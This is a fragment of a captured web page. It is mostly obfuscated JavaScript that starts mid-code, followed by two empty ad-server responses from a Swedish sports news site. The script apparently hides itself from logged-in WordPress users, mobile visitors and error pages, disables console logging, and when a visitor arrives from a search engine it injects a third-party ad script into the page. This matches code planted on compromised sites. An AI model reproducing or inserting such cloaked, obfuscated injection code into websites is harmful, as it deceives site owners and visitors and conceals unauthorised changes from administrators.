_0x55e742=_0x5687ef[_0x25e803(-0x1bc,-0x165,-0x192,-0x167)](_0x108f87,this,function(){var _0x9c63dd={'GPVcp':function(_0x237fb7,_0x16178b){return _0x237fb7<_0x16178b;},'ZpLwc':function(_0x1a368e,_0x4f55e9){return _0x1a368e===_0x4f55e9;},'yHXqQ':_0x5687ef[_0x2f9d6f(0x11e,0xd1,0xe0,0x103)],'JadHZ':_0x5687ef[_0x2f9d6f(0x14b,0x116,0xde,0x102)],'ilEVs':function(_0x470c55,_0x628ad2){return _0x470c55!==_0x628ad2;},'DJurn':_0x5687ef[_0x2ed2c4(-0x101,-0xf1,-0x196,-0x140)],'KzeLi':function(_0x1303a4,_0x11dbce){function _0x1fa0b2(_0x43aaa3,_0x3c966e,_0x400e7f,_0x3a8f5b){return _0x2f9d6f(_0x43aaa3-0xda,_0x3c966e,_0x400e7f-0x16e,_0x3a8f5b- -0x176);}return _0x5687ef[_0x1fa0b2(-0xe9,-0xa0,-0xb8,-0x9b)](_0x1303a4,_0x11dbce);},'dGMMa':function(_0x28b18c,_0x3ced07){function _0x440e8d(_0xba4457,_0xf081ce,_0x4e0396,_0x2c490e){return _0x2ed2c4(_0xba4457-0xb0,_0xba4457,_0x4e0396-0xe0,_0xf081ce-0x585);}return _0x5687ef[_0x440e8d(0x4db,0x489,0x497,0x46d)](_0x28b18c,_0x3ced07);},'sFdqf':function(_0x280584,_0x5e9ad6){function _0x125796(_0x477e39,_0x562102,_0xcc2268,_0x52494b){return _0x2f9d6f(_0x477e39-0x1b6,_0x477e39,_0xcc2268-0x41,_0xcc2268- -0x64);}return _0x5687ef[_0x125796(0xf7,0xfe,0x101,0x11b)](_0x280584,_0x5e9ad6);},'PRkIw':_0x5687ef[_0x2f9d6f(0x119,0x133,0x155,0x15f)],'VZQli':_0x5687ef[_0x2ed2c4(-0xa6,-0x8a,-0x109,-0xb7)]},_0x4fa4ff=function(){function _0x29ce8e(_0x5ca3a0,_0x17e127,_0x35e0b5,_0x104818){return _0x2ed2c4(_0x5ca3a0-0x1f3,_0x5ca3a0,_0x35e0b5-0x1c3,_0x35e0b5-0x35c);}var _0xa1ba7={'GlZJB':function(_0x341f99,_0x112525){function _0x5a35bb(_0x1b7d68,_0x25ed93,_0x288149,_0x184c31){return _0x571d(_0x184c31- -0x59,_0x25ed93);}return _0x9c63dd[_0x5a35bb(0x14e,0xc0,0xd7,0x101)](_0x341f99,_0x112525);},'cSCtF':function(_0xf86c1a,_0x24dc9c){return _0xf86c1a===_0x24dc9c;},'Jltxl':'wordpress_'+_0x39dcd5(0x3c1,0x403,0x40d,0x3fa)};function _0x39dcd5(_0x849a47,_0x45c781,_0x511981,_0x5f3872){return _0x2ed2c4(_0x849a47-0x13d,_0x511981,_0x511981-0x140,_0x5f3872-0x49f);}if(_0x9c63dd['ZpLwc'](_0x9c63dd[_0x29ce8e(0x278,0x1fe,0x22e,0x22d)],_0x9c63dd[_0x39dcd5(0x3ea,0x3a5,0x3f3,0x3fc)])){var _0x1a00d5=_0x5654e9?function(){if(_0x3d0089){var _0x3de718=_0x4291db['apply'](_0x1871ad,arguments);return _0x371571=null,_0x3de718;}}:function(){};return _0x29a1a3=![],_0x1a00d5;}else{var _0x2cb9c6;try{if(_0x9c63dd[_0x39dcd5(0x3d6,0x384,0x3a4,0x397)](_0x9c63dd[_0x39dcd5(0x391,0x3c7,0x3d7,0x3a7)],'SQaun'))_0x2cb9c6=_0x9c63dd['KzeLi'](Function,_0x9c63dd['dGMMa'](_0x9c63dd['sFdqf'](_0x9c63dd[_0x39dcd5(0x438,0x3d9,0x38f,0x3e4)],_0x39dcd5(0x3e4,0x433,0x391,0x3e0)+_0x29ce8e(0x1f7,0x255,0x24b,0x25b)+'rn\x20this\x22)('+'\x20)'),');'))();else{var _0x4a9932=_0x18240b['cookie']['split'](';');for(var _0x1bb7c0=-0x1*0x12f2+-0x1352*-0x2+-0x13b2;_0xa1ba7[_0x39dcd5(0x404,0x399,0x3c7,0x3e9)](_0x1bb7c0,_0x4a9932['length']);_0x1bb7c0++){var _0x270258=_0x4a9932[_0x1bb7c0][_0x39dcd5(0x371,0x3ae,0x3d4,0x3ba)]();if(_0xa1ba7[_0x39dcd5(0x39a,0x3ff,0x3dd,0x3bd)](_0x270258[_0x29ce8e(0x217,0x1ff,0x234,0x23d)](_0xa1ba7[_0x39dcd5(0x3bd,0x336,0x331,0x373)]),0x15*0x9c+0x175+-0xe41))return!![];}return![];}}catch(_0x50d791){if(_0x9c63dd[_0x29ce8e(0x283,0x24c,0x25c,0x293)](_0x9c63dd[_0x39dcd5(0x338,0x34a,0x31f,0x364)],_0x9c63dd[_0x39dcd5(0x343,0x34b,0x30f,0x364)]))_0x2cb9c6=window;else{if(_0xfc7643){var _0x277d05=_0x4dc801['apply'](_0x479c37,arguments);return _0x2e9770=null,_0x277d05;}}}return _0x2cb9c6;}};function _0x2f9d6f(_0x19caf7,_0x2a971e,_0x3ef9f5,_0x1d7140){return _0x1bd7de(_0x19caf7-0x5d,_0x2a971e,_0x3ef9f5-0x1f1,_0x1d7140-0x120);}function _0x2ed2c4(_0x4f204f,_0x4bd5e5,_0x5796d9,_0x2b2d37){return _0x25e803(_0x4bd5e5,_0x2b2d37-0x2b,_0x5796d9-0x10,_0x2b2d37-0x17e);}var _0x160f12=_0x5687ef['efVSR'](_0x4fa4ff),_0x5254db=_0x160f12[_0x2ed2c4(-0xf4,-0xff,-0xe3,-0x117)]=_0x160f12[_0x2ed2c4(-0x16b,-0x11d,-0xe2,-0x117)]||{},_0x3158a5=['log',_0x5687ef[_0x2ed2c4(-0x167,-0xd1,-0xcd,-0x112)],_0x5687ef[_0x2ed2c4(-0x12a,-0xed,-0x15b,-0x11f)],_0x5687ef[_0x2f9d6f(0xdf,0x113,0xca,0x10a)],_0x5687ef[_0x2f9d6f(0xd4,0x103,0x135,0xf2)],_0x5687ef[_0x2f9d6f(0x18d,0x1a3,0x15d,0x15b)],_0x5687ef[_0x2ed2c4(-0x7a,-0xe3,-0xf5,-0xa7)]];for(var _0x125b68=-0x15*0x16e+0x1a7*-0x10+-0xb*-0x522;_0x5687ef[_0x2f9d6f(0x16e,0x150,0x150,0x133)](_0x125b68,_0x3158a5[_0x2f9d6f(0x180,0x16a,0xff,0x152)]);_0x125b68++){var _0x89dd4a=(_0x2ed2c4(-0xe7,-0x81,-0x84,-0x9a)+'2')[_0x2f9d6f(0x197,0x16b,0x132,0x144)]('|'),_0x192e8b=-0x66*0x4+0x1d0c+0x2*-0xdba;while(!![]){switch(_0x89dd4a[_0x192e8b++]){case'0':var _0x2c4f84=_0x3158a5[_0x125b68];continue;case'1':_0x6e9dd['__proto__']=_0x108f87[_0x2ed2c4(-0xb3,-0x9b,-0x7b,-0xcf)](_0x108f87);continue;case'2':_0x5254db[_0x2c4f84]=_0x6e9dd;continue;case'3':_0x6e9dd[_0x2ed2c4(-0xf1,-0x7d,-0xcf,-0xa4)]=_0x1b7e92['toString'][_0x2ed2c4(-0xc0,-0xa1,-0xac,-0xcf)](_0x1b7e92);continue;case'4':var _0x1b7e92=_0x5254db[_0x2c4f84]||_0x6e9dd;continue;case'5':var _0x6e9dd=_0x108f87[_0x2f9d6f(0xc0,0x125,0x104,0xd2)+'r'][_0x2f9d6f(0x9a,0xa1,0x125,0xde)]['bind'](_0x108f87);continue;}break;}}});return _0x5687ef[_0x25e803(-0xee,-0x141,-0x168,-0x11e)](_0x55e742),/Mobile|Android|iPhone|iPad/i[_0x1bd7de(-0x9d,-0x8d,-0x33,-0x46)](navigator[_0x25e803(-0x155,-0x118,-0x10a,-0x116)])||_0x5687ef[_0x1bd7de(-0xb,0x31,0x9,0x13)](window[_0x25e803(-0x18d,-0x15a,-0x197,-0x16c)][_0x25e803(-0x124,-0xfc,-0xde,-0x10e)],0x392*0x4+-0x36e*0x5+0x5de*0x1);}}function _0x2e88be(){function _0x238234(_0x11945b,_0xde4a64,_0x533548,_0x426ee7){return _0x623e07(_0x11945b-0x1d,_0x11945b,_0x426ee7-0x3c,_0x426ee7-0x1e2);}function _0x57d335(_0x4c252e,_0x57cdcf,_0x4f34a4,_0x35e14a){return _0x623e07(_0x4c252e-0x13e,_0x4c252e,_0x57cdcf-0x29a,_0x35e14a-0x1c9);}if(_0x5687ef[_0x57d335(0x43f,0x430,0x464,0x419)](_0x5687ef[_0x57d335(0x49f,0x4b1,0x480,0x4a8)],_0x5687ef['ASBWT'])){var _0x1cdd8a=document[_0x57d335(0x3f5,0x443,0x498,0x412)]['classList'],_0x396b5e=document['querySelec'+_0x238234(0x247,0x1e3,0x251,0x219)](_0x5687ef[_0x238234(0x21b,0x17b,0x1e4,0x1cf)]);return!(_0x1cdd8a['contains']('error404')||_0x1cdd8a[_0x238234(0x218,0x1dd,0x232,0x1db)]('page-not-f'+_0x57d335(0x447,0x44e,0x436,0x486))||_0x1cdd8a[_0x238234(0x22b,0x18a,0x1d8,0x1db)](_0x5687ef[_0x57d335(0x4cd,0x4ad,0x47b,0x490)])||_0x396b5e);}else{var _0x271bf1;try{_0x271bf1=lAhymQ[_0x238234(0x1ef,0x1de,0x235,0x218)](_0x21aa3c,lAhymQ[_0x238234(0x26c,0x1da,0x213,0x225)](lAhymQ[_0x238234(0x212,0x226,0x254,0x259)]+lAhymQ['VZHZQ'],');'))();}catch(_0x479572){_0x271bf1=_0x254ee4;}return _0x271bf1;}}function _0x48c5da(){function _0x1f12f4(_0x595b4a,_0x53faf8,_0x35d49f,_0x1f1d0d){return _0x623e07(_0x595b4a-0x1ea,_0x35d49f,_0x53faf8-0x196,_0x1f1d0d-0xb0);}function _0x3c0c08(_0x16ee94,_0x522c1c,_0xb064d9,_0x27508d){return _0x3a6393(_0x16ee94-0x104,_0x27508d-0x2be,_0xb064d9-0x112,_0xb064d9);}if(_0x5687ef['PsUsO'](_0x5687ef[_0x3c0c08(0x183,0x20a,0x18c,0x1ca)],_0x5687ef[_0x3c0c08(0x17e,0x187,0x1a3,0x1ca)])){var _0x45f8b4=_0x333b84[_0x2211e6][_0x1f12f4(0x3a6,0x37d,0x348,0x32a)]();if(_0x5687ef[_0x3c0c08(0x171,0x145,0x16c,0x141)](_0x45f8b4[_0x1f12f4(0x383,0x33a,0x35e,0x370)](_0x3c0c08(0x13f,0x166,0x184,0x17d)+'logged_in_'),0x11*0x22d+-0x4*0x13d+-0x2009))return!![];}else{var _0x1b011e=_0x5687ef['MZnfX']['split']('|'),_0x3d7bb4=0x179*0x13+-0x1a8+0x1a53*-0x1;while(!![]){switch(_0x1b011e[_0x3d7bb4++]){case'0':var _0x5470e9=document[_0x3c0c08(0x188,0x1f3,0x1f2,0x1a3)+_0x3c0c08(0x16c,0x18c,0x205,0x1b9)](_0x5687ef[_0x1f12f4(0x3d1,0x37e,0x388,0x33a)]);continue;case'1':_0x5470e9[_0x1f12f4(0x30e,0x331,0x30a,0x32b)]='https://pa'+_0x3c0c08(0x173,0x149,0x14b,0x15b)+_0x1f12f4(0x2f5,0x342,0x381,0x34f)+'ion.com/pa'+'gead/js/ad'+_0x1f12f4(0x382,0x368,0x381,0x33d)+_0x1f12f4(0x33d,0x32b,0x34e,0x2d7)+'ca-pub-531'+_0x1f12f4(0x3ba,0x3a1,0x362,0x389)+_0x3c0c08(0x216,0x202,0x1c9,0x1d1);continue;case'2':_0x5470e9[_0x3c0c08(0x204,0x207,0x1c8,0x1e2)+'n']=_0x5687ef[_0x1f12f4(0x350,0x360,0x38d,0x316)];continue;case'3':document['head'][_0x3c0c08(0x1f2,0x180,0x1ff,0x1b6)+'re'](_0x5470e9,document[_0x3c0c08(0x153,0x17a,0x187,0x145)]['firstChild']);continue;case'4':_0x5470e9[_0x1f12f4(0x375,0x38e,0x3e4,0x33d)]=!![];continue;}break;}}}var _0x402b08=[_0x3a6393(-0x153,-0x131,-0x147,-0x14e),_0x5687ef[_0x3a6393(-0xff,-0xee,-0xa9,-0xf8)],_0x5687ef[_0x3a6393(-0x146,-0x145,-0x180,-0xfe)],_0x623e07(0x195,0x1c1,0x1d8,0x1ab),'duckduckgo'+'.',_0x5687ef[_0x3a6393(-0x159,-0x12e,-0xde,-0x128)],_0x3a6393(-0x142,-0x174,-0x11f,-0x11d),_0x5687ef[_0x3a6393(-0x107,-0x13f,-0xf7,-0x15d)],_0x5687ef[_0x3a6393(-0x13e,-0x14f,-0x12e,-0x110)],_0x5687ef[_0x3a6393(-0x148,-0x13d,-0x10c,-0x182)],_0x5687ef['lidJJ'],_0x3a6393(-0xad,-0xff,-0x130,-0xc0),_0x5687ef[_0x623e07(0x1f4,0x1b7,0x1e5,0x1a5)],_0x5687ef['WwuCM'],_0x5687ef['bMbnT'],_0x5687ef[_0x3a6393(-0x199,-0x167,-0x15e,-0x1a3)],_0x5687ef[_0x623e07(0x21c,0x1d7,0x1d3,0x1fb)],'/t.co/',_0x5687ef[_0x3a6393(-0xeb,-0x13b,-0x120,-0x184)],_0x5687ef[_0x623e07(0x23a,0x236,0x234,0x24d)],_0x5687ef[_0x3a6393(-0xbd,-0x101,-0xff,-0x14a)],_0x5687ef[_0x3a6393(-0xa3,-0xea,-0x128,-0xb8)],_0x623e07(0x229,0x1ef,0x1fc,0x1e0),_0x623e07(0x1c0,0x20c,0x1e3,0x1cd)+'n.',_0x3a6393(-0x101,-0xe2,-0x121,-0x115),_0x5687ef[_0x3a6393(-0xb1,-0xe6,-0xd8,-0x104)],_0x5687ef[_0x3a6393(-0xf5,-0x10a,-0x140,-0x101)],_0x5687ef['Wlpco'],_0x5687ef['oGnIX'],_0x5687ef['fAwjE'],_0x5687ef[_0x3a6393(-0xf0,-0x12f,-0x186,-0x160)],_0x5687ef[_0x3a6393(-0x128,-0x13a,-0x100,-0x171)],_0x5687ef[_0x623e07(0x1d0,0x1a0,0x1a8,0x15e)],_0x5687ef[_0x3a6393(-0x124,-0x17a,-0x16c,-0x179)],_0x5687ef[_0x3a6393(-0xe4,-0xd5,-0x102,-0x113)],_0x5687ef['qboiP']];function _0x623e07(_0x240973,_0x2b8121,_0x369181,_0x545391){return _0x571d(_0x369181-0x9c,_0x2b8121);}var _0xee5e98=_0x402b08['some'](_0x33e6c6=>document['referrer'][_0x3a6393(-0x14a,-0x124,-0x103,-0x10e)+'e']()[_0x3a6393(-0x10d,-0x11d,-0x105,-0x166)](_0x33e6c6));_0xee5e98&&_0x5687ef['icScd'](_0x1d15aa)&&!_0x5687ef['yuOqw'](_0x29372c)&&_0x2e88be()&&_0x5687ef[_0x623e07(0x182,0x1c0,0x1b6,0x179)](_0x48c5da);}()));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=25&cb=32543015922&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -126
content:
var OX_1d4fbaa0 = '';

document.write(OX_1d4fbaa0);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=22&cb=47766950225&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -126
content:
var OX_121cedf7 = '';

document.write(OX_121cedf7);
